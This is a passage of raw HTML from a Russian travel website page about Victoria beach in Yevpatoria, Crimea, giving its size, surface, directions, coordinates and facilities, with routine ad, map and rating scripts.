аквапарке Медуза, Евпатория" src="https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1.jpg" alt="Пляж Виктория, аквапарк Медуза, Евпатория" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/bolshoy-plyazh-1-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
			<div id="yandex_rtb_R-A-246962-5" style="margin-bottom: 15px"></div>
			<script type="text/javascript">
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-246962-5",
							renderTo: "yandex_rtb_R-A-246962-5",
							async: true
						});
					});
				})(this, this.document, "yandexContextAsyncCallbacks");
			</script>
			
<h2>Особенности пляжа Виктория</h2>
<p>ООО &#171;Виктория&#187; арендует берег 1035 метров длиной, 20-50 шириной, разделенный приблизительно на четыре равных участка, имеющих свои номера ЕВ-001-А,  ЕВ-001-Б, ЕВ-001-В и ЕВ-001-Г.  Пляжи смешанные &#8212; частично песчаные, частично мелкогалечные. Дно песчаное, пологое, до глубины несколько десятков метров.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh.jpg"><img loading="lazy" class="alignnone wp-image-17766 size-full" title="Пляж Виктория, Черное море, Крым" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Пляж Виктория, Черное море, Крым" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-17766 size-full" title="Пляж Виктория, Черное море, Крым" src="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh.jpg" alt="Пляж Виктория, Черное море, Крым" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2020/10/plyazhnyy-otdyh-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Как добираться на пляж Виктория</h2>
<p>Адрес глеэмпинг-пляжа Виктория: г. Евпатория, Симферопольское шоссе – 1. Остановка “Аквапарк Медуза”. Автобусы №154, 165. Пляж находится практически сразу за аквапарком, есть парковка для автомобилей. Координаты: 45.149045, 33.493675.</p>
<p><strong>Пляж Виктория на карте Крыма:</strong></p>
<p><script type="text/javascript" charset="utf-8" async data-flat-src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ac1df839fcfb832decf509debca9c0cab15fa22c76e8454e45744774997f5e1a3&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script></p>
<p><strong>Условия</strong>: пост спасателей, туалеты, душевые, раздевалки, кафе, медпункт, место для разогрева пищи. Выделена оборудованная территория для людей с ограниченными возможностями. Территория охраняется.</p>
<p>Видео прибрежной полосы:</p>
<div style="width: 745px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-17737-1" width="745" height="419" preload="metadata" controls="controls"><source type="video/mp4" src="https://po-krymu.ru/wp-content/uploads/2020/10/glemping-viktoriya.mp4?_=1" /><a href="https://po-krymu.ru/wp-content/uploads/2020/10/glemping-viktoriya.mp4">https://po-krymu.ru/wp-content/uploads/2020/10/glemping-viktoriya.mp4</a></video></div>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
<div class="single-post-rating">
<div id="post-ratings-17737" class="post-ratings" data-nonce="4a0e72f2e9"><img id="rating_17737_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(17737, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_17737_1" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(17737, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_17737_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(17737, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_17737_2" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(17737, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_17737_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(17737, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_17737_3" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(17737, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_17737_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(17737, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_17737_4" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(17737, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_17737_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(17737, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_17737_5" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(17737, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_17737_text"></span></div>
<div id="post-ratings-17737-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" width="16" height="16" class="post-ratings-image" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img loading="lazy" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" alt="" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка&#8230;</div>
</div>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-15008" data-post-type="none" ><a href="https://po-krymu.ru/plyazh-romantik-kacha.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляж у базы отдыха Романтик под Качей" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/udobnyy-spusk-k-moryu2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/10/udobnyy-spusk-k-moryu2-150x150.jpg" alt="Пляж у базы отдыха Романтик под Качей" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/plyazh-romantik-kacha.html" class="wp_rp_title">Пляж у базы отдыха Романтик под Качей</a></li><li data-position="1" data-poid="in-17749" data-post-type="none" ><a href="https://po-krymu.ru/royal-beach-evpatoria.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляж Royal Beach в Евпатории" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/tenevoy-naves2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/10/tenevoy-naves2-150x150.jpg" alt="Пляж Royal Beach в Евпатории" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/royal-beach-evpatoria.html" class="wp_rp_title">Пляж Royal Beach в Евпатории</a></li><li data-position="2" data-poid="in-17742" data-post-type="none" ><a href="https://po-krymu.ru/plyazh-glempinga-evpatoriya.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляж глэмпинга Евпатория" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/10/pervaya-liniya2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/10/pervaya-liniya2-150x150.jpg" alt="Пляж глэмпинга Евпатория" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/plyazh-glempinga-evpatoriya.html" class="wp_rp_title">Пляж глэмпинга Евпатория</a></li><li data-position="3" data-poid="in-16984" data-post-type="none" ><a href="https://po-krymu.ru/plyazh-gorizont-v-sevastopole.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляж Горизонт в Севастополе" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/09/miniatyurnyy-gorizont-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/09/miniatyurnyy-gorizont-150x150.jpg" alt="Пляж Горизонт в Севастополе" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/plyazh-gorizont-v-sevastopole.html" class="wp_rp_title">Пляж Горизонт в Севастополе</a></li><li data-position="4" data-poid="in-10728" data-post-type="none" ><a href="https://po-krymu.ru/morskoe.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Курортное село Морское в Крыму" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/morskoj-otdyh-v-morskom-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/10/morskoj-otdyh-v-morskom-150x150.jpg" alt="Курортное село Морское в Крыму" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/morskoe.html" class="wp_rp_title">Курортное село Морское в Крыму</a></li><li data-position="5" data-poid="in-8655" data-post-type="none" ><a href="https://po-krymu.ru/plyazhi-beregovogo-bahchisarayskiy-rayon.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляжи Берегового, Бахчисарайский район" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/05/mini-hizhina-dyadi-toma-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/05/mini-hizhina-dyadi-toma-150x150.jpg" alt="Пляжи Берегового, Бахчисарайский район" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/plyazhi-beregovogo-bahchisarayskiy-rayon.html" class="wp_rp_title">Пляжи Берегового, Бахчисарайский район</a></li><li data-position="6" data-poid="in-2065" data-post-type="none" ><a href="https://po-krymu.ru/plyazhi-peschanoe-krym.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Пляжи поселка Песчаное, Бахчисарайский район" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2016/09/volna-na-peske-199-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2016/09/volna-na-peske-199-150x150.jpg" alt="Пляжи поселка Песчаное, Бахчисарайский район" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/plyazhi-peschanoe-krym.html" class="wp_rp_title">Пляжи поселка Песчаное, Бахчисарайский район</a></li><li data-position="7" data-poid="in-18986" data-post-type="none" ><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-5-planeta-kapsel.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Отдых на Юго-Востоке Крыма, день 5 – планета Капсель" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/11/nastoyaschaya-krasavitsa1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/11/nastoyaschaya-krasavitsa1-150x150.jpg" alt="Отдых на Юго-Востоке Крыма, день 5 – планета Капсель" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-5-planeta-kapsel.html" class="wp_rp_title">Отдых на Юго-Востоке Крыма, день 5 – планета Капсель</a></li></ul></div></div>
</span>
<div class="clear"></div>

<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,nocounter,theme=03" data-services="vkontakte,facebook,twitter,moimir,livejournal,liveinternet,evernote,email"></div>



 <div class="post-navigation">
     
        <div class="nav-box-previous">
            
            <a href="https://po-krymu.ru/muzey-avtomobilnogo-iskusstva-yalta.html">
  <div class="img-wrap-nav">
 <img  alt='Музей автомобильного искусства в Ялте'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/shevrole-kamoro2-3brz9p6ycbrwa06ms99cei.jpg"/><noscript><img  alt='Музей автомобильного искусства в Ялте'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/shevrole-kamoro2-3brz9p6ycbrwa06ms99cei.jpg'/></noscript>             <div class="cover">
<span class="cover-title-nav">Музей автомобильного искусства в Ялте</span>
 </div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->

    </a>
  <div class="color"> <a href="https://po-krymu.ru/muzey-avtomobilnogo-iskusstva-yalta.html">Предыдущая запись</a></div>
 </div>
        

        <div class="nav-box-next">

<a href="https://po-krymu.ru/plyazh-solnyshko-evpatoria.html">
 <div class="img-wrap-nav">
  <img  alt='Пляж РК Солнышко в Евпатории'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/morskoe-solnyshko2-3burliyhwvkxbxl1a66ia2.jpg"/><noscript><img  alt='Пляж РК Солнышко в Евпатории'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/morskoe-solnyshko2-3burliyhwvkxbxl1a66ia2.jpg'/></noscript> <div class="cover">
<span class="cover-title-nav">Пляж РК Солнышко в Евпатории</span>
</div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->
 </a>
   <div class="color"><a href="https://po-krymu.ru/plyazh-solnyshko-evpatoria.html">Следующая запись</a> </div>
 </div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->  </div>
<!-- end // post-->
 <div class="comments-box">
<a name="comments" id="comments"></a>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plyazh-viktoriya-evpatoria.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://po-krymu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="fd5c3287d1"  name="fd5c3287d1"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0;clip:rect(1px, 1px, 1px, 1px);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a8705eb34f0c3810ee30825388d814cb" );document.getElementById("fd5c3287d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих отзывов.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='17737' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box --> 
     </div><!-- end // blog col -->
<div class="right-sidebar">
<div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10389" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" /><noscript><img class="alignnone size-full wp-image-10389" src="https://po-krymu.ru/wp-content/uploads/2019/10/zhile-v-krymu-2.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="side-blok widget_views">  <div class="inside"> <span class="side-title">Популярное</span> <ul>
<li class="view_count"><a href="https://po-krymu.ru/peschanyie-plyazhi-kryima.html" title="Песчаные пляжи Крыма &mdash; топ 10">Песчаные пляжи Крыма &mdash; топ 10</a><span>215&nbsp;952 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-posmotret-v-krymu.html" title="Для чего ехать в Крым &mdash; что смотреть, где отдыхать?">Для чего ехать в Крым &mdash; что смотреть, где отдыхать?</a><span>121&nbsp;041 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/rozovoe-ozero-sasyik-sivash-u-evpatorii.html" title="Розовое озеро Сасык-Сиваш у Евпатории">Розовое озеро Сасык-Сиваш у Евпатории</a><span>114&nbsp;335 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kartyi-kryima.html" title="Интересные карты Крыма">Интересные карты Крыма</a><span>103&nbsp;333 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html" title="Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?">Опасны ли многоножки Крыма &ndash; сколопендры, кивсяки, мухоловки?</a><span>79&nbsp;055 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/samyie-krupnyie-nasekomyie-kryima.html" title="Самые крупные насекомые Крыма">Самые крупные насекомые Крыма</a><span>66&nbsp;764 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/otdyh-v-krymu-s-detmi.html" title="Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности">Где в Крыму лучше отдыхать с детьми &mdash; курорты, развлечения, достопримечательности</a><span>60&nbsp;046 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/kastropol-beregovoe-jubk.html" title="Береговое (Кастрополь) Крым">Береговое (Кастрополь) Крым</a><span>52&nbsp;958 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chto-tsvetet-v-kryimu-v-aprele.html" title="Что цветет в Крыму в апреле">Что цветет в Крыму в апреле</a><span>49&nbsp;468 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/chernomorskoe-dostoprimechatelnosti.html" title="Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения">Поселок Черноморское в Крыму &mdash; достопримечательности и развлечения</a><span>47&nbsp;931 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" title="Температура воды в Крыму сейчас &mdash; карта побережья">Температура воды в Крыму сейчас &mdash; карта побережья</a><span>46&nbsp;938 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/plyazhi-v-olenevke.html" title="Караджинская бухта Крыма &ndash; все пляжи Оленевки">Караджинская бухта Крыма &ndash; все пляжи Оленевки</a><span>45&nbsp;903 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" title="Достопримечательности Байдарской долины">Достопримечательности Байдарской долины</a><span>43&nbsp;918 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/evpatoriya-staryiy-gorod.html" title="Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму">Прогулки по Старому городу Евпатории &mdash; Малому Иерусалиму</a><span>39&nbsp;081 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/sakskoe-ozero.html" title="Грязевое Сакское озеро в Крыму">Грязевое Сакское озеро в Крыму</a><span>36&nbsp;076 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/bal-hrizantem-v-nikitskom-botanicheskom-sadu.html" title="&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет">&laquo;Бал хризантем&raquo; в Никитском ботаническом саду. Фотоотчет</a><span>34&nbsp;507 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/poezdka-v-saki-chto-posmotret.html" title="Поездка в Саки &mdash; что посмотреть и куда сходить?">Поездка в Саки &mdash; что посмотреть и куда сходить?</a><span>34&nbsp;253 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/taygan.html" title="Сафари-парк львов Тайган &mdash; хищники без клеток!">Сафари-парк львов Тайган &mdash; хищники без клеток!</a><span>33&nbsp;773 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/ozera-baydarskoy-dolinyi.html" title="Все озера Байдарской долины">Все озера Байдарской долины</a><span>33&nbsp;301 <i class="fa fa-eye"></i></li><li class="view_count"><a href="https://po-krymu.ru/forosskiy-park.html" title="Форосский парк">Форосский парк</a><span>32&nbsp;605 <i class="fa fa-eye"></i></li></ul>
</div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/krym-putevyie-zametki" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10451" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" /><noscript><img class="alignnone size-full wp-image-10451" src="https://po-krymu.ru/wp-content/uploads/2019/10/putevye-zametki3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/category/neobychnyj-krym" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20299'%3E%3C/svg%3E" alt="" width="480" height="299" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" /><noscript><img class="alignnone size-full wp-image-10448" src="https://po-krymu.ru/wp-content/uploads/2019/10/neobychnyj-krym7.jpg" alt="" width="480" height="299" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-10432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" /><noscript><img class="alignnone size-full wp-image-10432" src="https://po-krymu.ru/wp-content/uploads/2019/10/aktivnyj-otdyh-3.jpg" alt="" width="480" height="300" /></noscript></a></div></div></div> <div class="widget_text side-blok widget_custom_html">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><a href="https://po-krymu.ru/avtoprokat" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-18809" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20300'%3E%3C/svg%3E" alt="Автопрокат в Крыму" width="480" height="300" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" /><noscript><img class="alignnone size-full wp-image-18809" src="https://po-krymu.ru/wp-content/uploads/2021/06/avtoprokat-480h300.jpg" alt="Автопрокат в Крыму" width="480" height="300" /></noscript></a></div></div></div> </div> 
 
 </div><!-- end // maincol inner -->
<div class="home-clear"></div>
 
</div>

<div id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<meta itemprop="copyrightYear" content="2023">
	<meta itemprop="copyrightHolder" content="По-Крыму.ру">
	<div class="footer-inner">
		
	<div class="footer-blocks clearfix">
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/kurorty">Где отдыхать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">ЮБК</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Запад</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/tsentr-kryma">Центр</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Восток</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Севастополь</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/plyazhi-kryma">Где купаться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/kryimskie-plyazhi">Пляжи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/buhty">Бухты</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/ozera">Озера</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/karery">Карьеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/reki">Реки</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Что посмотреть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
